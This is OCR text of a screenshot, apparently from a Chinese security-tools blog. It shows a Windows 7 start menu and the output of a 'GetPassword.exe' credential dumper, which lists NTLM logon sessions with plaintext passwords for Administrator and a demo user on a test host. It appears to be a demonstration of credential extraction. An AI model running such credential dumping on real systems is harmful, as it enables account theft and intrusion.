 入门
连接到投影仪
远程桌面连接
便笺
截图工具
计算器
画图
XPS Viewer
Windows 传真和扫描
放大镜
所有程序
搜索程序和文件
web安全工具库
文档
图片
音乐
计算机
控制面板
设备和打印机
默认程序
帮助和支持
关机
C:\GetPassword.exe
* User: Administrator
* Domain: WIN-NVLBPA5NKTS
* Password: admin
Authentication Id:0;1568895
Authentication Package:NTLM
Primary User:web安全工具库
Authentication Domain:WIN-NVLBPA5NKTS
* User: web安全工具库
* Domain: WIN-NVLBPA5NKTS
* Password: 123456
Authentication Id:0;1306302
Authentication Package:NTLM
Primary User:web安全工具库
Authentication Domain:WIN-NVLBPA5NKTS
* User: web安全工具库
* Domain: WIN-NVLBPA5NKTS
* Password: 123456
Authentication Id:0;103710
Authentication Package:NTLM